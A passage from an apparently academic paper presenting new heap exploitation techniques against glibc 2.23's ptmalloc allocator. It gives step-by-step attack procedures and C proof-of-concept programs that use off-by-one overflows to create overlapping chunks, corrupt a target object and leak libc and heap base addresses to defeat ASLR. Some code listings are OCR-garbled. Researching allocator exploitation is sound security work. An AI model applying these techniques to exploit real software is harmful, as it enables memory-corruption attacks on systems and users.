of security. We believe that security comes from design, not from additional integrity checks. It is for this reason, we present new exploit methods against the latest ptmalloc of GLIBC.

In summary, this paper makes the following contributions:

- 1) Presenting new attack methods against the latest ptmalloc of GLIBC (version 2.23) considering modern operating systems with modern mitigations.
- 2) Demonstrating these new methods with proof of concept.
- 3) Discussing the feasibility of former exploit techniques in modern environments.

# 2. Background

The basic concepts and data structures of ptmalloc will be briefly introduced and elaborated in this chapter.

The basic operations of heap allocator are *malloc*, *free* and *realloc*. Memory blocks managed by ptmalloc are called *chunks*. Each chunk must be in one of the two states: allocated or freed. The structure of a chunk is showed as follows.

```
struct malloc_chunk
2 \mid \{3 /* Size of previous chunk (if free).<br>4 INTERNAL_SIZE_T prev_size;
4 | INTERNAL_SIZE_T
\frac{1}{6} /* Size in bytes, including overhead. */<br>6 INTERNAL SIZE T size:
     INTERNAL_SIZE_T
7 / * double links -- used only if free. */
\begin{array}{c|c} \text{s} & \text{struct } \text{malloc\_chunk} \star \text{ fd}; \\ \text{or} & \text{if } \text{and} \text{end} \end{array}/* Only used for large blocks: pointer to
            next larger size. */
10 struct malloc_chunk* bk;<br>
\begin{bmatrix} 11 \end{bmatrix} /* double links -- used
\begin{array}{c|c} \n\text{1} & \rightarrow \text{double links -- used only if free. } \n\end{array} struct malloc_chunk* fd_nextsize;
     struct malloc_chunk* fd_nextsize;
13 struct malloc_chunk* bk_nextsize;
     \};
```
All the fields following the *size* field only exist in free chunks. In allocated chunks they are used to store user data. The *prev size* field only exists when previous chunk is not in use. It is also used to store user data when previous chunk is in use. Generally, only the *size* field exists in every chunks.

Heap allocator does not pay too much attention on allocated chunks. On the other hand, free chunks are managed by heap allocator carefully, being stored in several internal data structures of allocator. These data structures are the most key part of an allocator design, whose design methodology includes fast, space-conserving and portable.

The general principle of ptmalloc is *best-fit*. It is important to keep it in mind when writing exploits. And ptmalloc has such a comment on itself:

*"This is not the fastest, most space-conserving, most portable, or most tunable malloc ever written. However it is among the fastest while also being among the most spaceconserving, portable and tunable. Consistent balance across these factors results in a good general-purpose allocator for malloc-intensive programs."*[1]

Heap allocator uses a data structure named *arena* to manage free chunks. Each arena corresponds to a heap and there can be multiple heaps, therefore multiple arenas, existing in a process simultaneously. The arena corresponds to the initial heap is a special one called *main arena*. An arena consists of various linked lists called *bin*s, linking free chunks together. Each free chunk must belong to one and only one of the *bin*s. Currently there are four types of *bin*s, *fastbin*, *unsorted bin*, *small bin* and *large bin*.

### 2.1. Fastbin

Fastbin is a special design optimized for performance and cache locality. It is a single linked list similar to look aside table of *Windows*, in which free chunks of same size are linked in a LIFO way.

Chunk size of different fastbins varies. There are totally 10 fastbins in an arena yet the first 7 are used by default, ranging from 16 to 64 bytes on 32-bit systems or 32 to 128 bytes on 64-bit systems.

Fastbins are, by the name, fast. When allocating chunks of size within above range, the corresponding fastbin always takes precedence to satisfy the request. And when freeing such chunks they are placed into the fastbin immediately and not consolidated with adjacent free chunks.

The simplicity of its structure of single linked lists makes fastbins perfect targets for attackers. And the look aside table has been abandoned for security concerns since *Windows Vista*.

Other bins except fastbins are called *normal bins*. Generally normal bins are double linked lists accessed in a FIFO way. Bins are distinguished by its specific chunk size or chunk size range, except unsorted bin.

### 2.2. Unsorted bin

nsorted bin is unique in each arena. It is composed of chunks with arbitrary sizes. When allocating from unsorted bin, the linked list is traversed until a chunk of exact size is met. Those traversed but unfit chunks are taken from unsorted bin and inserted into their small bins or large bins according to their sizes. When freeing chunks not in the range of fastbin, they are inserted into unsorted bin at first rather than the small bins or large bins. The design of unsorted bin optimizes the performance of freeing chunks and cache locality.

The double linked list nature makes unsorted bin vulnerable to the legacy *unlink attack*. Nonetheless modern ptmalloc has already made precautions against the attack, making it harsh in practice.

We will present some new attack methods against unsorted bin later.

#### 2.3. Small bin

Small bin consists of chunks of same size, ranging from 16 to 512 bytes on 32-bit systems or 32 to 1024 bytes on64-bit systems. Each size in range maps to a unique small bin. Allocation of small bin takes chunk at one head of FIFO queue. And the chunks coming from unsorted bin are directly inserted into another head.

Small bins are relatively less attractive to attackers yet also exploitable by some new methods.

### 2.4. Large bin

Large bin contains chunks not of same size but within a specific range. Large bins are double linked list with sorted order, in which chunks of same size are placed in adjacent nodes. In addition, each group of same sized chunks has a representative being linked in another double linked list to speed up traversing using the *fd nextsize* and *bk nextsize* field.

When allocating from large bin, the linked list is traversed in ascendant order through *bk nextsize* field until a chunk big enough to satisfy the request is met. If this chunk exactly fits then it is exhausted and directly returned to user. Otherwise it is split to two parts, one of which satisfies the request and the remainder is inserted into unsorted bin as a new free chunk. Chunks coming from unsorted bin will be inserted into a suitable position by traversing through *fd nextsize* field, keeping the order of large bin.

There used to be a legacy technique called *frontlink* attack exploiting the large bin. Although the *frontlink* is long gone in modern libc, part of its relic remains and can still be exploited. We will show this later.

# 3. New Exploit Methods

We think it is time to present new exploit methods, as most of the former methods are more or less fixed or drastically weakened and become obsolete in the latest GLIBC with modern mitigations.

By exploiting a vulnerability like heap overflow, useafter-free or double free, the attacker is assumed to have achieved full control of the contents of heap memory, but no direct control of the contents of *arena*s as well as all the other memory. We take all the common mitigations of modern Linux systems including *NX*, *ASLR*, *PIE*, *RELRO* into consideration. The attacker is assumed to have no shellcode execution and no idea about the base addresses of heap, stack, application executable and shared libraries. Furthermore these base addresses are considered to be randomized independently. We treat all dynamic allocated objects as pure data buffers, not utilizing the application dependent features like C++ objects or *C* structures to perform the attack.

#### 3.1. Free Chunk Enlarge Attack

This attack targets the *size* field of a free chunk. When previous chunk is in use, *size* field of current chunk is actually the first field after the user data of previous chunk. Supposing overflows happen in the previous chunk, the *size* field comes first to be corrupted even for a one or two byte overflow. The corruption of *size* field of a free chunk brings devastating consequences. As the first breakthrough, we present the *Free Chunk Enlarge Attack*.

There are five scenarios for a free chunk: fastbin, unsorted bin, small bin, large bin and the top chunk. The top chunk case is elaborated in *the House of Force* attack. Free chunks of fastbin are checked when allocating, so the *size* cannot be altered. Free chunks of small bin are of same size and the *size* field is not used when allocating. Free chunks of large bin are allocated according to the *size*, either exhausted or split. Free chunks of unsorted bin are allocated only in case of best fit, otherwise they are placed into small bin or large bin according to the *size*. Thus only the *size* of large bin chunks and unsorted bin chunks matter.

Enlarging the *size* of a large bin chunk or unsorted bin chunk tricks the heap allocator to regard the allocated memory next to current free chunk as part of it. Next allocation may cause the allocated memory to be allocated again and the contents of memory in use will be overwritten.

Considering an off-by-one scenario, the attack goes as follows:

- 1) Prepare three consecutive objects *V*, *A*, *T* on the heap. Among them *V* is the object with off-by-one vulnerability and *T* is the target object. The size of *A* must not be in fastbin range.
- 2) Free object *A*. *A* becomes a normal free chunk in unsorted bin.
- 3) Trigger off-by-one in *V* to corrupt and enlarge the *size* of *A*, faking an enlarged free chunk  $A_L$ .
- 4) Allocate object *B* from  $A_L$  with proper size, overlapping the former *A* and *T*.
- 5) Modifying the contents of *B* corrupts the contents of *T*.

Information leaks can be introduced by applying this attack. If the enlarged the chunk splits during allocation, the remainder becomes a new free chunk of unsorted bin. It is a common functionality for an application to read out part of the contents of *T*. If the remainder chunk is located in *T*, the *fd* and *bk* linked list pointers can be leaked out, which usually points to other chunks or bins in *main arena*. The attacker can infer the base address of heap and shared libraries through leaked pointers, effectively defeating *ASLR*.

This attack can be combined with other techniques for different types of target *T*. In case *T* is *top chunk*, classic *House of Force* can be applied.

#### 3.2. Nonadjacent Free Chunk Consolidation Attack

This attack takes advantage of the consolidation of adjacent free chunks during chunk freeing, forcing nonadjacent chunks to be consolidated. When freeing a chunk, the heap allocator checks its previous and next chunk and consolidates them with current chunk if they are free. The next chunk is located by the *size* of current chunk and checked whether it is free. If the next chunk is *top chunk* it is directly consolidated with current chunk, otherwise it is first unlinked from linked list then consolidated. The previouschunk is checked free by the *prev inuse bit* in *size* field of current chunk and located by the *prev size* field. Then it is also unlinked and consolidated.

The *unlink* here is not quite interesting since there are a bunch of integrity checks as mentioned above. What really interests us is a real free chunk, as real ones always pass the integrity checks. Due to lack of checking on *size*, an attack can force the real free chunk to be consolidated with current chunk even they are not adjacent.

We present two scenarios here. The first one is similar to *Free Chunk Enlarge Attack* as the attacker can corrupt and enlarge the *size* of a chunk except the chunk is allocated instead of free in this scenario. It goes as follows:

- 1) Prepare four consecutive objects *V*, *A*, *T*, *B* on the heap. Among them *V* is the object with off-by-one vulnerability and *T* is the target object. The size of *B* must not be in fastbin range.
- 2) Free object *B*. *B* becomes either a normal free chunk or top chunk.
- 3) Trigger off-by-one in *V* to corrupt and enlarge the *size* of *A* to the sum of former size of *A* and *T*, faking an enlarged chunk A L .
- 4) Free object *A*. From the allocator's point of view, *B* is the next chunk of *A* as the *size* of *A* exactly locates *B*. Then *B* as a real free chunk is successfully unlinked and consolidated with nonadjacent A, forming a large free chunk  $A^*$  and also freeing the intermediate object *T*.
- 5) Allocate object *C* from chunk  $A^*$  with proper size, overlapping the former *A* and *T*.
- 6) Modifying the contents of *C* corrupts the contents of *T*.

The second one is a more restrictive null byte off-by-one scenario, as the attacker can only overflow a single null byte. The overflowed null byte in some cases zeros out the lowest byte of *size* thus the *prev inuse bit* of next chunk, forcing a nonadjacent consolidation by carefully crafted *prev size*. It goes as follows:

- 1) Prepare four consecutive objects *A*, *T*, *V*, *B* on the heap. Among them *V* is the object with null byte off-by-one vulnerability and *T* is the target object. The size of *A* must not be in fastbin range and the size of *B* must be multiples of 0x100.
- 2) Free object *A*. *A* becomes a normal free chunk.
- 3) Trigger null byte off-by-one in *V* to zero out the lowest byte of *size* of *B* to clear the *prev inuse bit* and set *prev size* of *B* to the sum of size of *A*, *T* and *V*.
- 4) Free object *B*. From the allocator's point of view, *A* is the previous chunk of *B* as the *prev inuse bit* of *B* is not set and *prev size* exactly locates *A*. Then *A* as a real free chunk is successfully unlinked and consolidated with nonadjacent *B*, forming a large free chunk A<sup>∗</sup> and also freeing the intermediate object *T*.
- 5) Allocate object *C* from chunk A<sup>∗</sup> with proper size, overlapping the former *A* and *T*.

6) Modifying the contents of *C* corrupts the contents of *T*.

Same as the *Free Chunk Enlarge Attack*, the remainder of chunk split may introduce information leaks and defeat ASLR. This attack can also be combined with other techniques for different types of target *T*.

# 3.3. Free Chunk Shrink Attack

We have the *Free Chunk Enlarge Attack* in case the *size* of chunk can be enlarged. Considering an extremely restrictive scenario in which the attacker can only overflow a single null byte and nothing more, not even the control of *prev size*, we present the *Free Chunk Shrink Attack*.

The attack goes as follows:

- 1) Prepare three consecutive objects *V*, *A*, *B* on the heap. Among them *V* is the object with null byte off-by-one vulnerability. The size of *A* must be in large bin range and larger than target object *T*. The size of *B* must not be in fastbin range.
- 2) Free object *A*. *A* becomes a normal free chunk.
- 3) Trigger null byte off-by-one in *V* to zero out the lowest byte of *size* of *A* and shrink *A* to  $A<sub>S</sub>$ , leaving a void area between  $A<sub>S</sub>$  and object *B*.
- 4) Allocate object  $A_1$  from  $A_S$  with proper size not in fastbin range.
- 5) Allocate target object  $T$  from the remainder of  $A<sub>S</sub>$ .
- 6) Free object  $A_1$ .  $A_1$  becomes a normal free chunk.
- 7) Free object *B*. The allocator will regard the former A, current  $A_1$ , as previous chunk of *B* since the *prev size* and *size* of *B* remain untouched because of the void area. Then  $A_1$  as a free chunk is successfully unlinked and consolidated with nonadjacent *B*, forming a large free chunk  $A^*$  and also freeing the intermediate object *T*.
- 8) Allocate object *C* from chunk A<sup>∗</sup> with proper size, overlapping the  $A_1$  and  $T$ .
- 9) Modifying the contents of *C* corrupts the contents of *T*.

Information leaks may occur as well by utilizing the remainder of chunk split.

# 4. Evaluation

#### 4.1. Proof of Concept

We will demonstrate the feasibility of the new exploit methods with proof of concept in this chapter.

The vulnerability and attack processes are simulated in PoC code. The object *V* represents the vulnerable object and the object *T* represents the hypothesized target object. We prove the success of attack by corrupting the contents of *T*.

All the PoC code is fully tested under the latest Ubuntu system. At the time of writing it is Ubuntu 16.04 LTS, with Linux kernel 4.4 and GLIBC 2.23. We also make successful test on Ubuntu 14.04.4 LTS with Linux kernel 3.13 andGLIBC 2.19, and Ubuntu 15.10 with Linux kernel 4.2 and GLIBC 2.21. We believe the PoC code should be workable on older systems.

4.1.1. Free Chunk Enlarge Attack. First we present the proof of concept for *Free Chunk Enlarge Attack*. By triggering the off-by-one vulnerability in object *V* and enlarging the *size* of next free chunk, an attacker can finally corrupt the contents of *T*, as Code 1 shows:

Code 1: Free Chunk Enlarge Attack

```
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4
   5 int main(){
6 void *V = malloc(0x18); // vulnerable
         object
7 \mid void *A = \text{malloc}(0xf0); // chunk size 0
         x100, not fastbin
8 char \starT = (char\star)malloc(0x10); // target
9 \mid \text{stropy}(T, \text{''Target''});
10 printf("T:\frac{6}{5}s\n", T);
11 free(A):
12 memcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA\x21",
           0x19); // off-by-one, enlarge size
         of A to 0x120
13 char *B = (char*) malloc(0x110);
         malloc B overlapping T
14 strcpy(B+0x100, "Corrupted!"); // corrupt
           T
15 printf("T:_{\$s\n}", T);
16 return 0;
17 }
```

| 1  \$ gcc enlarge_poc.c -fpie -pie                                                                                  |
|---------------------------------------------------------------------------------------------------------------------|
|                                                                                                                     |
|                                                                                                                     |
| $\begin{array}{c} 2 \overline{\$} \ ./a.out \\ 3 \overline{\$} \ . \ \end{array}$<br>4 T: Target<br>4 T: Corrupted! |
|                                                                                                                     |

Mentioned in previous chapter, information leaks can be introduced with the remainder of chunk split by applying this attack as the proof of concept Code 2 shows.

```
1 | $ gcc enlarge_infoleak_poc.c -fpie -pie
2 \mid$ ./a.out
3 T: 1234567890abcdef deadbeaf
4 T: 7f88f26f3b78 55a5e6c68000
5 Base Address of Libc: 7f88f2330000
  6 Base Address of Heap: 55a5e6c68000
```
For verification, Code 3 shows the memory map of the process:

The PoC shows that the base addresses of both heap and libc can be calculated by reading out some contents of object *T*. Furthermore, since all the shared libraries are mapped to continuous memory areas, their base addresses are also compromised by knowing the base address of libc.

#### 4.1.2. Nonadjacent Free Chunk Consolidation Attack.

The first scenario of *Nonadjacent Free Chunk Consolidation Attack* is similar to previous one. The attack triggers the offby-one vulnerability in object *V* to enlarge the *size* of next Code 2: Memory Address Leak

```
1 \text{ int } \text{main}()2 \mid \text{void *H = malloc}(0x80);3 \mid void *V = \text{malloc}(0x18); // vulnerable
         object
4 void *A = \text{malloc}(0 \times 10); // chunk size 0
         x100, not fastbin
5 \mid long \starT = (long\star)malloc(0x10); // target
6 T[0] = 0x1234567890abcdef;
7 \mid T[1] = 0xdeadbeaf;
8 \mid printf("T: \frac{1}{3}lx \ln", T[0], T[1]);
9 \mid \text{free(A)};10 memcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA\x21",
           0x19); // off-by-one, enlarge size
          of A to 0x120
11 void *B = \text{malloc}(0xf0); // malloc B,
         split A
12 free(H); // insert one more chunk into
          unsorted bin
13 printf("T:31x_3?lx\n", T[0], T[1]);
14 long libc_base = T[0] - 0x3c3b78;
\frac{1}{15} long heap base = T[1];
16 printf("Base_Address_of_Libc:_%lx\n",
          libc_base);
17 | printf("Base_Address_of_Heap: \frac{81x}{n},
          heap_base);
18 return 0;
19 }
```
Code 4: Nonadjacent Free Chunk Consolidation Attack Scenario 1

```
1 \text{ int } \text{main}()2 \mid \{3 \mid \text{void } *V = \text{malloc}(0x18); // vulnerable
             object
4 void *A = \text{malloc}(0xf0); // chunk size 0
            x100, not fastbin
\begin{array}{c|c} \n\text{char } \star \text{T} = (\text{char} \star) \text{malloc}(0 \times 10); \quad \text{/} / \text{target} \\
\text{vol } \star \text{R} = \text{malloc}(0 \times 10); \quad \text{/} / \text{chunk size 0}\n\end{array}void *B = \text{malloc}(0xf0); // chunk size 0
            x100, not fastbin
7 strcpy(T, "Target");
8 \mid printf("T: \frac{2}{5}s\n", T);
9 \mid \text{free(B)};
10 memcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA\x21",
              0x19); // off-by-one, enlarge size
             of A to 0x120
11 free(A); // force nonadjacent
            consolidation with B
12 | char *C = (char*) malloc(0x110); // malloc
              C, overlapping T
13 strcpy(C+0x100, "Corrupted!");
14 printf("T:\frac{2}{5}s\n", T);
15 return 0;
16 }
```
allocated chunk and finally corrupts the contents of *T*, as Code 4 shows.

```
1 \mid$ gcc consol_poc1.c -pie -fpie
```

```
2 \mid$ ./a.out
3 T: Target
```

```
4 T: Corrupted!
